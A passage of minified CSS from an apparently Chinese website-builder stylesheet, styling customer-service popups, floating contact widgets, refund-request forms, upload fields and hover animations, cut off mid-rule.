.service_phone{display:inline-block;margin-right:22px;text-align:right;width:128px}.service_way{bottom:47px;color:#666;font-family:Microsoft YaHei;font-size:13px;font-weight:400;height:43px;line-height:43px;position:absolute;text-align:center;width:100%}.service_way .service_zixun{display:inline-block;width:148px}.service_way .service_zixun div{display:inline-block}.service_way .service_zixun .pic1{background:url(/image/fk_service.png?v=202007291522) no-repeat -61px -226px;height:14px;margin-right:3px;vertical-align:middle;width:18px}.service_way .service_phone{display:inline-block;padding-left:40px;text-align:left;width:108px}.service_content_noFree{background-color:#fff;width:360px}.service_content_noFree:before{border-bottom:6px solid #ffece5;border-left:6px solid transparent;border-right:6px solid transparent;content:"";height:0;left:183px;position:absolute;top:-6px;width:0}.service_content_noFree .fk_service_title{color:#333;font-size:16px;font-weight:700;top:28px}.service_content_noFree .fk_service_help,.service_content_noFree .fk_service_title{font-family:Microsoft YaHei;left:0;margin:auto;position:absolute;right:0;text-align:center}.service_content_noFree .fk_service_help{background:#fe714b;color:#fff;top:64px}.service_content_noFree .fk_service_daili,.service_content_noFree .fk_service_help{border-radius:19px;cursor:pointer;font-size:14px;font-weight:400;height:38px;line-height:38px;width:200px}.service_content_noFree .fk_service_daili{background:#fff5f0;color:#fe714b;font-family:Microsoft YaHei;left:0;margin:auto;position:absolute;right:0;text-align:center;top:119px}.service_content_noFree .fk_service_line{background:#f5f5f5;height:1px;position:absolute;top:177px;width:256px}.service_content_noFree .fk_service_suggest{color:#666;cursor:pointer;font-family:Microsoft YaHei;font-size:13px;font-weight:400;left:27px;position:absolute;top:198px}.service_content_noFree .fk_service_suggest .pic1{background:url(/image/fk_service.png?v=202007291522) no-repeat -60px -122px;display:inline-block;height:16px;margin-left:0;vertical-align:middle;width:16px}.service_content_noFree .fk_service_suggest .txt{display:inline-block;vertical-align:middle}.service_content_noFree .fk_service_suggest .pic2{background:url(/image/fk_service.png?v=202007291522) no-repeat -60px -172px;display:inline-block;height:16px;margin-left:115px;vertical-align:middle;width:16px}.service_content_noFree .fk_service_online{color:#666;cursor:pointer;font-family:Microsoft YaHei;font-size:13px;font-weight:400;left:27px;position:absolute;top:222px}.service_content_noFree .fk_service_online .pic1{background:url(/image/fk_service.png?v=202007291522) no-repeat -60px -75px;display:inline-block;height:16px;margin-left:0;vertical-align:middle;width:16px}.service_content_noFree .fk_service_online .txt{display:inline-block;vertical-align:middle}.service_content_noFree .fk_service_online .pic2{background:url(/image/fk_service.png?v=202007291522) no-repeat -60px -172px;display:inline-block;height:16px;margin-left:115px;vertical-align:middle;width:16px}.service_content_noFree .fk_service_phones{color:#666;cursor:pointer;font-family:Microsoft YaHei;font-size:13px;font-weight:400;left:27px;position:absolute;top:246px}.service_content_noFree .fk_service_phones .pic{background:url(/image/fk_service.png?v=202007291522) no-repeat -60px -28px;display:inline-block;height:16px;margin-left:0;vertical-align:middle;width:16px}.service_content_noFree .fk_service_phones .txt1{display:inline-block;vertical-align:middle}.service_content_noFree .fk_service_phones .txt2{display:inline-block;margin-left:12px;vertical-align:middle}.service_card{width:360px}.head_section{background:url(/image/fk_service.png?v=202007291522) no-repeat -134px -63px;display:-webkit-box;display:-ms-flexbox;display:flex;height:119px;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.head_entry_item{cursor:pointer;margin-right:35px;margin-top:-4px;text-align:center}.head_entry_item:last-child{margin-right:0}.head_icon{display:inline-block;height:50px;margin-bottom:4px;-webkit-transition:all .2s linear;transition:all .2s linear;width:50px}.head_icon:hover{animation-duration:.8s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-ms-animation-duration:.8s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;animation-iteration-count:1;-webkit-animation-iteration-count:1;-moz-animation-iteration-count:1;-ms-animation-iteration-count:1;animation-timing-function:step-start;-webkit-animation-timing-function:step-start;-moz-animation-timing-function:step-start;-ms-animation-timing-function:step-start}.suggest_entry .head_icon{background:url(/image/fk_service_suggest.png?v=202007291522) no-repeat 0 0}.phone_entry .head_icon{background:url(/image/fk_service_phone.png?v=202007291522) no-repeat 0 0}.online_entry .head_icon{background:url(/image/fk_service_online.png?v=202107131228) no-repeat 0 0}.alliance_entry .head_icon{background:url(/image/fk_service_alliance.png?v=202007291522) no-repeat 0 0}.alliance_entry .head_icon:hover,.online_entry .head_icon:hover,.phone_entry .head_icon:hover,.suggest_entry .head_icon:hover{animation-name:serviceAnimation;-webkit-animation-name:serviceAnimation;-moz-animation-name:serviceAnimation;-ms-animation-name:serviceAnimation}.alliance_entry .head_icon,.online_entry .head_icon,.phone_entry .head_icon,.suggest_entry .head_icon{background-position:0 0}.readonly_phone{opacity:0;position:absolute!important}.head_text{color:#f1714b;font-size:12px}.footer_section{background:#fff;border-radius:5px;padding:24px 20px 12px;text-align:left}.footer_title{color:#333;font-size:15px;font-weight:700;margin-bottom:24px}.entry_btn{height:32px!important;margin-bottom:12px!important;margin-right:6px!important;padding:0 10px!important}.footer_content .jz_button:active,.footer_content .jz_button:hover{background-color:#fff!important;border-color:#fe714b!important;color:#fe714b!important}.footer_content .jz_button{border:1px solid #e3e3e3!important;border-radius:5px!important;color:#666!important}@-webkit-keyframes serviceAnimation{0%{background-position:0 0}4.3%{background-position:-50px 0}8.6%{background-position:-100px 0}12.9%{background-position:-150px 0}17.2%{background-position:-200px 0}21.5%{background-position:-250px 0}25.8%{background-position:-300px 0}30.1%{background-position:-350px 0}34.4%{background-position:-400px 0}38.7%{background-position:-450px 0}43%{background-position:-500px 0}47.3%{background-position:-550px 0}55.9%{background-position:-600px 0}60.2%{background-position:-650px 0}64.5%{background-position:-700px 0}68.8%{background-position:-750px 0}73.1%{background-position:-800px 0}77.4%{background-position:-850px 0}81.7%{background-position:-900px 0}85.6%{background-position:-950px 0}90.3%{background-position:-1000px 0}94.6%{background-position:-1050px 0}98.9%{background-position:-1100px 0}to{background-position:-1100px 0}}@keyframes serviceAnimation{0%{background-position:0 0}4.3%{background-position:-50px 0}8.6%{background-position:-100px 0}12.9%{background-position:-150px 0}17.2%{background-position:-200px 0}21.5%{background-position:-250px 0}25.8%{background-position:-300px 0}30.1%{background-position:-350px 0}34.4%{background-position:-400px 0}38.7%{background-position:-450px 0}43%{background-position:-500px 0}47.3%{background-position:-550px 0}55.9%{background-position:-600px 0}60.2%{background-position:-650px 0}64.5%{background-position:-700px 0}68.8%{background-position:-750px 0}73.1%{background-position:-800px 0}77.4%{background-position:-850px 0}81.7%{background-position:-900px 0}85.6%{background-position:-950px 0}90.3%{background-position:-1000px 0}94.6%{background-position:-1050px 0}98.9%{background-position:-1100px 0}to{background-position:-1100px 0}}#jzPopup .jz_popover .popover_header_wrap{margin-bottom:34px}#jzPopup .jz_popover .popover_panel{position:fixed}#jzPopup .jz_popover#detectZoomPopup .popover_panel{-webkit-animation:none;animation:none;height:380px!important;left:50%!important;margin:-190px 0 0 -285px;overflow:visible;top:50%!important;width:570px!important}#jzPopup .jz_popover#detectZoomPopup .jz-checkbox-wrapper{overflow:visible}.gw_watermark{background-image:url(/image/watermark_pc.png?v=202011021234);background-position:50%;background-size:cover;bottom:0;height:100%;left:0;opacity:1;pointer-events:none;position:fixed;right:0;top:0;width:100%;z-index:9032}.below_IE_10 .photoForm .nameWordWrap{overflow:hidden;white-space:nowrap}.J-effect-hvr-float,.J-effect-hvr-grow{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.J-effect-hvr-float{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.J-effect-hvr-grow:active,.J-effect-hvr-grow:focus,.J-effect-hvr-grow:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.J-effect-hvr-float:active,.J-effect-hvr-float:focus,.J-effect-hvr-float:hover{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.keepcenter_tipbar-semdemo .siteDemoIndexText,.keepcenter_tipbar-semdemo .tlinkMore,.keepcenter_tipbar-semdemo .tlinkNext1,.keepcenter_tipbar-semdemo .tlinkNext2,.keepcenter_tipbar-semdemo .tlinkPrev1,.keepcenter_tipbar-semdemo .tlinkPrev2{opacity:0;pointer-events:none}.rapidRow_handler_line{border-color:#676767;border-width:1px;position:absolute;z-index:11}.rapidRow_handler_line_right{border-right:1px dashed #676767;height:100%;right:0;top:0;width:0}.rapidRow_handler_line_bottom{border-bottom:1px dashed #676767;bottom:0;height:0;left:0;width:100%}.rapidRow_handler_line_left{border-left:1px dashed #676767;height:100%;left:0;top:0;width:0}.rapidRow_handler_line_top{border-top:1px dashed #676767;height:0;left:0;top:0;width:100%}.rapidRow_material_btn{background:#5874d8;border-radius:4px;-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.2);box-shadow:0 0 9px 0 rgba(0,0,0,.2);color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:15px;height:44px;position:absolute;right:10px;top:13px;width:120px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;font-weight:700;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;z-index:11}.rapidRow_material_btn:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.rapidRow_handler_wrap{display:none}.jz_web_row-addmaterial:hover .rapidRow_handler_wrap{display:block}.fullmeasureContent_fixedClip{position:static}.hover_pack_hide{opacity:0;pointer-events:none}.hove_pack_effect--transition{-webkit-transition:-webkit-transform .35s,-webkit-box-shadow .35s;transition:-webkit-transform .35s,-webkit-box-shadow .35s;transition:transform .35s,box-shadow .35s;transition:transform .35s,box-shadow .35s,-webkit-transform .35s,-webkit-box-shadow .35s}.hove_pack_effect--boxShadow:hover{-webkit-box-shadow:0 0 15px rgba(0,0,0,.12);box-shadow:0 0 15px rgba(0,0,0,.12)}.hove_pack_effect--translateY:hover{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}.f-packMaskBg{background-color:rgba(0,0,0,.5);cursor:default;height:100%;left:0;position:absolute;top:0;-webkit-transform:translateX(calc(-100% - 1px));-ms-transform:translateX(calc(-100% - 1px));transform:translateX(calc(-100% - 1px));width:100%;z-index:1}@media screen and (min-width:0\0){.f-packMaskBg{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}.f-packMaskBg-fade{opacity:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .35s;transition:opacity .35s;z-index:-1}.f-packMaskBg-fade-hover{opacity:1;z-index:1}.f-packMaskBg-slide{-webkit-transform:translateX(calc(-100% - 1px));-ms-transform:translateX(calc(-100% - 1px));transform:translateX(calc(-100% - 1px));-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.f-packMaskBg-slide-hover{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.pack_module_transition{-webkit-transition:-webkit-box-shadow .35s,-webkit-transform .35s;transition:-webkit-box-shadow .35s,-webkit-transform .35s;transition:box-shadow .35s,transform .35s;transition:box-shadow .35s,transform .35s,-webkit-box-shadow .35s,-webkit-transform .35s}.hover_image_scale{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.hover_image_scale_transition{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.hover_pack_link{bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;z-index:999}.fullmeasureOuterContent .fk-formPack .form{z-index:1}::-moz-placeholder{opacity:1}.formStyle86 [need-transition]{-webkit-transition:all .35s;transition:all .35s}.jz_bottom_float_layer_style1{left:-100%}.jz_bottom_float_layer_style0+.bottom_float_layer_show,.jz_bottom_float_layer_style2+.bottom_float_layer_show{left:-140px}.banner_video_item+.J_bannerItem{background-image:none!important}.banner_video_item{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.banner_video_item .banner_video{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.fk-editBannerPanel{white-space:nowrap}.banner_item_jump_type{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto 9px;width:331px}.banner_item_jump_label{color:#333;font-size:13px;margin-right:20px}.navSubMenu .g_menu.navStyle{border:none}.carousel-img-pot{height:auto;max-height:100%;max-width:100%;width:auto}.mallGroupRight::-webkit-scrollbar{width:7px}.mallGroupRight::-webkit-scrollbar-track{background-color:#f0f0f0}.mallGroupRight::-webkit-scrollbar-thumb,.mallGroupRight::-webkit-scrollbar-track{border-radius:7px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.mallGroupRight::-webkit-scrollbar-thumb{background-color:#d2d2d2;cursor:pointer}.mallGroupRight::-webkit-scrollbar-thumb:hover{background-color:#c5c5c5}.memberSignupContent::-webkit-scrollbar{width:7px}.memberSignupContent::-webkit-scrollbar-track{background-color:#f0f0f0}.memberSignupContent::-webkit-scrollbar-thumb,.memberSignupContent::-webkit-scrollbar-track{border-radius:7px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.memberSignupContent::-webkit-scrollbar-thumb{background-color:#d2d2d2;cursor:pointer}.memberSignupContent::-webkit-scrollbar-thumb:hover{background-color:#c5c5c5}video.banner_video_bg::-webkit-media-controls-panel{display:none}.s_suspendserv_wrap{position:fixed;z-index:9030}.s_suspendserv_wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.s_suspendserv_wrap:hover .s_suspendserv_border-dashed{display:block}.s_suspendserv_wrap .s_suspendserv_border-dashed{border:1px dashed #5874d8;-webkit-box-sizing:content-box;box-sizing:content-box;display:none;height:100%;left:-1px;position:absolute;top:-1px;width:100%}.s_suspendserv_servname{word-break:break-all}.s_suspendserv_wrap-0,.s_suspendserv_wrap-1{bottom:60px;right:49px}.s_suspendserv_wrap-2{right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.s_suspendserv_servitem{background-color:#fff;cursor:pointer;position:relative}.s_suspendserv_servitem:before{content:"";height:100%;left:-16px;position:absolute;top:0;width:16px}.s_suspendserv_servicon-image{background-position:50%;background-repeat:no-repeat;background-size:cover;height:22px;width:22px}.s_suspendserv_hoverarea{background:#fff;border-radius:6px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.12);box-shadow:0 0 10px rgba(0,0,0,.12);color:#333;font-size:14px;left:-16px;line-height:24px;padding:15px;position:absolute;text-align:left;top:50%;-webkit-transform:translate(-100%,-50%) scale(0);-ms-transform:translate(-100%,-50%) scale(0);transform:translate(-100%,-50%) scale(0);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.s_suspendserv_hoverarea:after{background:#fff;content:"";-webkit-filter:drop-shadow(2px -2px 1px rgba(0,0,0,.05));filter:drop-shadow(2px -2px 1px rgba(0,0,0,.05));height:8px;position:absolute;right:0;right:-12px;top:50%;-webkit-transform:translate(-100%,-50%) rotate(45deg);-ms-transform:translate(-100%,-50%) rotate(45deg);transform:translate(-100%,-50%) rotate(45deg);width:8px}.s_suspendserv_hoveritem{display:inline-block;max-width:182px;min-width:100%;width:182px;width:-webkit-max-content;width:-moz-max-content;width:max-content;word-break:break-all}.s_suspendserv_hoverarea-wx{padding:0;text-align:center}.s_suspendserv_hoverarea-wx .s_suspendserv_hoveritem{max-width:140px}.s_suspendserv_hoverarea-wx .s_suspendserv_hovercontent{display:block;margin-bottom:12px;padding:0 15px}.s_suspendserv_wximgwrap{background-color:#f5f5f5;height:110px;margin:15px 15px 8px;width:110px}.s_suspendserv_wximgwrap-nomargin{margin:15px}.s_suspendserv_hoverwximg{max-height:100%;max-width:100%}.s_suspendserv_wrap-0{background:#fff;border:1px solid #e3e7ec;border-radius:6px}.s_suspendserv_wrap-0 .s_suspendserv_servitem{border-bottom:1px solid #e3e7ec;color:#666;padding:12px 0 10px;text-align:center;width:65px}.s_suspendserv_wrap-0 .s_suspendserv_servitem:first-child{border-radius:6px 6px 0 0}.s_suspendserv_wrap-0 .s_suspendserv_servitem:last-child{border-bottom:none;border-radius:0 0 6px 6px}.s_suspendserv_wrap-0 .s_suspendserv_servitem:only-of-type{border-radius:6px}.s_suspendserv_wrap-0 .s_suspendserv_servitem:hover .s_suspendserv_hoverarea{-webkit-transform:translate(-100%,-50%) scale(1);-ms-transform:translate(-100%,-50%) scale(1);transform:translate(-100%,-50%) scale(1)}.s_suspendserv_wrap-0 .s_suspendserv_servicon{font-size:20px;margin-bottom:5px}.s_suspendserv_wrap-0 .s_suspendserv_servname{font-size:12px;margin:0 auto;max-width:48px}.s_suspendserv_wrap-0 .s_suspendserv_servicon-image{margin:0 auto 5px}.s_suspendserv_wrap-1 .s_suspendserv_servitem{background:#fff;border-radius:4px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.12);box-shadow:0 0 10px rgba(0,0,0,.12);font-size:20px;height:42px;line-height:42px;margin-top:10px;text-align:center;width:45px}.s_suspendserv_wrap-1 .s_suspendserv_servitem:hover .s_suspendserv_hoverarea{opacity:1;-webkit-transform:translate(-100%) scale(1);-ms-transform:translate(-100%) scale(1);transform:translate(-100%) scale(1)}.s_suspendserv_wrap-1 .s_suspendserv_servitem>.s_suspendserv_servicon-image{left:50%;margin-left:-11px;margin-top:-11px;position:absolute;top:50%}.s_suspendserv_wrap-1 .s_suspendserv_servitem-contact{height:auto;line-height:normal;margin-top:0;padding:12px 0}.s_suspendserv_wrap-1 .s_suspendserv_servitem-contact .s_suspendserv_servname{font-size:14px;margin:0 auto;width:14px}.s_suspendserv_wrap-1 .s_suspendserv_servicon{display:inline-block}.s_suspendserv_wrap-1 .s_suspendserv_hoverarea{bottom:0;left:-8px;opacity:0;padding:16px 20px;text-align:center;top:auto;-webkit-transform:translate(-100%) scale(0);-ms-transform:translate(-100%) scale(0);transform:translate(-100%) scale(0);-webkit-transition:opacity .3s;transition:opacity .3s}.s_suspendserv_wrap-1 .s_suspendserv_hoverarea:after{display:none}.s_suspendserv_wrap-1 .s_suspendserv_hoverarea .s_suspendserv_servicon{color:#666;font-size:20px;margin-right:3px}.s_suspendserv_wrap-1 .s_suspendserv_hoverarea .s_suspendserv_servicon-image{vertical-align:top}.s_suspendserv_wrap-1 .s_suspendserv_hoveritem{margin-bottom:13px;text-align:center}.s_suspendserv_wrap-1 .s_suspendserv_hoveritem:last-child{margin-bottom:0}.s_suspendserv_wrap-1 .s_suspendserv_hovername{color:#333;font-size:14px;vertical-align:text-bottom}.s_suspendserv_wrap-1 .s_suspendserv_hoverarea-wx .s_suspendserv_hovername{display:block}.s_suspendserv_wrap-1 .s_suspendserv_hoverarea-wx .s_suspendserv_hovercontent,.s_suspendserv_wrap-1 .s_suspendserv_hoverarea-wx .s_suspendserv_hovername{max-width:112px}.s_suspendserv_wrap-1 .s_suspendserv_hovercontent{color:#999;display:block;font-size:12px}.s_suspendserv_wrap-2{-webkit-box-shadow:0 0 10px rgba(0,0,0,.12);box-shadow:0 0 10px rgba(0,0,0,.12)}.s_suspendserv_wrap-2 .s_suspendserv_list{width:46px}.s_suspendserv_wrap-2 .s_suspendserv_servitem{border-bottom:1px dashed hsla(0,0%,100%,.3);color:#fff;display:inline-block;height:48px;left:0;padding:13px 0;position:relative;text-align:center;-webkit-transition:-webkit-transform .3s ease 0s;transition:-webkit-transform .3s ease 0s;transition:transform .3s ease 0s;transition:transform .3s ease 0s,-webkit-transform .3s ease 0s;white-space:nowrap}.s_suspendserv_wrap-2 .s_suspendserv_servitem:first-child{border-radius:4px 4px 0 0}.s_suspendserv_wrap-2 .s_suspendserv_servitem:first-child:hover{border-radius:4px 4px 0 4px}.s_suspendserv_wrap-2 .s_suspendserv_servitem:last-child{border-bottom:none;border-radius:0 0 4px 4px}.s_suspendserv_wrap-2 .s_suspendserv_servitem:last-child:hover{border-radius:4px 0 4px 4px}.s_suspendserv_wrap-2 .s_suspendserv_servitem:only-of-type{border-radius:4px}.s_suspendserv_wrap-2 .s_suspendserv_servitem:hover{border:none;border-radius:4px 0 0 4px;-webkit-transform:translateX(calc(-100% + 46px));-ms-transform:translateX(calc(-100% + 46px));transform:translateX(calc(-100% + 46px))}.s_suspendserv_wrap-2 .s_suspendserv_servitem:hover .s_suspendserv_servname{display:inline-block}.s_suspendserv_wrap-2 .s_suspendserv_servitem:hover .s_suspendserv_servicon{margin:0 8px 0 12px}.s_suspendserv_wrap-2 .s_suspendserv_servitem .s_suspendserv_hoverarea-active{opacity:1;pointer-events:all}.s_suspendserv_wrap-2 .s_suspendserv_hoverarea{opacity:0;pointer-events:none;-webkit-transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);transform:translate(-100%,-50%);-webkit-transition:opacity .3s;transition:opacity .3s}.s_suspendserv_wrap-2 .s_suspendserv_servicon{display:inline-block;font-size:20px;margin:0 13px;vertical-align:middle}.s_suspendserv_wrap-2 .s_suspendserv_servname{display:none;margin-right:12px;overflow:hidden;text-align:left;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap;width:84px}.s_suspendserv_wrap-2 .s_suspendserv_hovercontent{display:block;white-space:normal}.fileList.showDownloadCnt .line .mainBodyContainer .fileName{width:51%}.fileList.showDownloadCnt .line .mainBodyContainer .fileSize{padding-left:10px;text-align:center;width:16%}.fileList.showDownloadCnt .line .mainBodyContainer .fileDownloadCount{overflow:hidden;padding-left:10px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:16%;word-break:keep-all}.fileList.showDownloadCnt .line .mainBodyContainer .fileOperate{padding-left:10px;text-align:center;width:13%}.fileList.showDownloadCnt .line .mainBodyContainer .fileOperate a{-webkit-text-decoration:underline;text-decoration:underline}.productDetail .msgBoard_upImg_border{-webkit-box-sizing:border-box;box-sizing:border-box;height:50px;width:50px}.productDetail .msgBoard_upImg_set{max-height:48px;max-width:48px}.productDetail .fk-pdMenberComment .msgBoard_upImg_set{max-height:79px;max-width:79px}.newsList .J_newsResultLine .J_newsResultPic{background-position:50%;background-repeat:no-repeat}.requestRefund{position:fixed}.requestRefund .formXSite{right:32px;top:25px}.requestRefund .formTCSite{border-bottom:1px solid #e3e2e8;-webkit-box-sizing:border-box;box-sizing:border-box;color:#333;height:65px;line-height:65px}.requestRefund .product_img{height:60px;margin-right:15px;width:60px}.requestRefund .product_name{color:#333;font-size:16px;font-weight:700}.requestRefund .product_price{color:#333;font-size:16px;margin-right:8px}.requestRefund .pay_type{color:#999;font-size:13px}.requestRefund .order_detail{border-bottom:1px solid #e3e2e8;display:-webkit-box;display:-ms-flexbox;display:flex;margin:35px 50px 0;padding-bottom:15px}.requestRefund .product_detail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:distribute;justify-content:space-around}.requestRefund .product_prize_area{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.requestRefund .refund_reason{display:inline-block;margin-bottom:8px}.requestRefund .refund_application{padding:15px 0 15px 50px}.requestRefund .contact_information{margin-bottom:8px;margin-right:8px}.requestRefund .photo_certificate{height:80px;width:80px}.requestRefund .photo_certificate_title{margin-bottom:8px}.jz-input-wrapper{display:inline-block;pointer-events:auto;position:relative;vertical-align:middle}.jz-input{background-color:#fff;border:1px solid #e3e2e8;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#333;font-family:微软雅黑;font-size:13px;height:34px;padding:0 8px;text-overflow:ellipsis;width:200px}.jz-input-wrapper:hover .jz-input,.jz-input:focus{border-color:#5874d8;outline:0}.jz-input-wrapper:hover .jz-input[disabled],.jz-input[disabled]{border-color:#e3e2e8}.jz-input[disabled]{background-color:#f2f2f2;color:#999;cursor:not-allowed}.jz-input[number]{text-align:center;text-indent:0}.jz-input[hide]{display:none}.jz-input::-webkit-input-placeholder{color:#999;font-size:13px}.jz-input::-moz-placeholder{color:#999;font-size:13px}.jz-input:-ms-input-placeholder{color:#999!important;font-size:13px}.jz-input-limitwrapper{padding-right:40px}.jz-input-limit{bottom:0;color:#ccc;font-size:12px;height:32px;line-height:32px;padding-right:5px;position:absolute;right:0;text-align:center}.jz-input-textarea .input-textarea-inner{background-color:#fff;border:1px solid #e3e2e8;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#333;display:block;font-family:微软雅黑;font-size:13px;height:100%;overflow:auto;padding:8px 8px 0;resize:none;width:100%}.jz-input-textarea .input-textarea-inner[disabled]{background-color:#f2f2f2;border-color:#e3e2e8;color:#999;cursor:not-allowed}.jz-input-textarea .input-textarea-inner::-webkit-scrollbar-thumb{background-color:#d2d2d2;width:4px}.jz-input-textarea .input-textarea-inner::-webkit-scrollbar{background-color:#f0f0f0;border-radius:0;width:4px}.jz-input-textarea .input-textarea-inner:focus,.jz-input-textarea:hover .input-textarea-inner{border-color:#5874d8;outline:0}.jz-photo-list{position:relative}.jz-photo-list .photo-list-label{color:#999;font-size:13px;line-height:normal;position:absolute;right:7.5px;top:-20px}.jz-photo-list .photo-list-wrap:after{clear:both;content:"";display:table;height:0;visibility:hidden}.jz-photo-list .photo-list-item,.jz-photo-list .photo-list-view{display:inline-block;float:left}.jz-photo-list .photo-list-item{-webkit-box-sizing:border-box;box-sizing:border-box;height:78px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.jz_photo_list_upload{float:left}.jz_upload{border:1px dashed #ccc;-webkit-box-sizing:border-box;box-sizing:border-box;color:#666;cursor:pointer;height:78px;line-height:76px;overflow:hidden;text-align:center;width:78px}.jz_upload:hover{border-color:#5874d8;color:#5874d8}.jz_upload_disabled{background-color:#f7f7f7;cursor:not-allowed}.jz_upload_disabled:hover{border-color:#ccc}.jz_upload_icon{background:url(/image/component.png?v=201811211600) no-repeat -323px -33px;display:inline-block;height:35px;vertical-align:middle;width:32px}.jz_upload:hover .jz_upload_icon{background-position:-364px -33px}.jz_upload_disabled:hover .jz_upload_icon{background-position:-323px -33px}.jz_upload_large{float:none;width:auto}.jz_upload_large .jz_upload_icon{background-position:-257px -33px;height:25px;width:25px}.jz_upload_large:hover .jz_upload_icon{background-position:-290px -33px}.jz_upload_label{display:none}.jz_upload_large .jz_upload_label{display:inline-block;font-size:13px;height:32px;line-height:32px;margin-left:10px;vertical-align:middle}.jz_upload_mini{height:100%;line-height:0;width:100%}.jz_upload_mini .jz_upload_icon{background:url(/image/component.png?v=201811211600) no-repeat -228px -26px;height:100%;width:100%}.jz_upload_mini:hover .jz_upload_icon{background-position:-228px -49px}.jz_img{border:1px solid #e7e7eb;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:0;height:100%;line-height:0;text-align:center}.jz_img:after{content:"";height:100%}.jz_img:after,.jz_img_item{display:inline-block;vertical-align:middle}.jz_img_item{height:auto;max-height:100%;max-width:100%;width:auto}.imgPreviewerWarp:hover .imgPreviewerMaskLayer{display:block}.imgPreviewerWarp{border:1px solid #eee;cursor:pointer;margin-right:20px;position:relative}.imgPreviewerMaskLayer{background:rgba(0,0,0,.6);height:100%;position:absolute;top:0;width:100%}#requestRefund .jz_img:hover .imgPreviewerMaskLayer{display:block}#requestRefund .imgPreviewerMaskLayer{background:rgba(0,0,0,.6);display:none;height:100%;position:absolute;top:0;width:100%}#requestRefund .imgPreviewerMaskLayer .imgViewIcon{background:url(/image/component.png?v=201811211600) -386px 0 no-repeat;cursor:pointer;height:18px;margin:27px auto 0;width:18px}#requestRefund .imgPreviewerWarp .imgPreviewerMaskLayer .imgViewIcon{margin:30px auto 0}#requestRefund .imgPreviewerMaskLayer .imgRemoveIcon{background:url(/image/component.png?v=201811211600) -435px 0 no-repeat;cursor:pointer;height:14px;position:absolute;right:-5px;top:-5px;width:14px}.request_refund .imgPreviewerMaskLayer .imgViewIcon{margin:30px auto 0}.after_sales_processing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;color:#999;font-size:13px;justify-content:center;text-align:center}.after_sales_processing:after,.after_sales_processing:before{content:"";-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-item-align:center;align-self:center;background-color:#ebf0f6;height:1px}.after_sales_processing:before{margin-right:5px}.after_sales_processing:after{margin-left:5px}.aftersale_record_icon{background-image:url(/image/v2/mbg01.png?v=201910211225);background-position:-521px -63px;cursor:pointer;display:inline-block;height:8px;margin-right:9px;width:7px}.aftersale_record_icon_expend{background-position:-548px -63px}.aftersaleReason span[aria-label],.aftersaleRejectReason span[aria-label]{white-space:pre-wrap}.c_popup{display:none;position:relative;text-align:center;z-index:9034}.c_popup:after{content:"";height:100%}.c_popup:after,.c_popup_main{display:inline-block;vertical-align:middle}.c_popup_main{background-color:#fff;border-radius:2px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);box-shadow:0 0 10px 